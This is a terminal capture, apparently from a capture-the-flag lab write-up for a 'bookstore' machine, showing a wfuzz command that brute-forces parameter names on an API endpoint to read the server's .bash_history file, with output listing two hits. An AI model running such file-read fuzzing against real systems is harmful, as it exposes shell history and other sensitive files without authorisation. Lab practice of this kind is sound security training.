 ┌──(root㉿kali)-[~]
└─# wfuzz -w /usr/share/wordlists/wfuzz/general/big.txt -u http://bookstore.thm:5000/api/v1/resources/books?FUZZ=.bash_history --hc 404 -t 100
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://bookstore.thm:5000/api/v1/resources/books?FUZZ=.bash_history
Total requests: 3024
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000001328:   200        1 L      1 W        3 Ch        "id"
000002472:   200        7 L      11 W       116 Ch      "show"
Total time: 3.707173
Processed Requests: 3024
Filtered Requests: 3022
Requests/sec.: 815.7158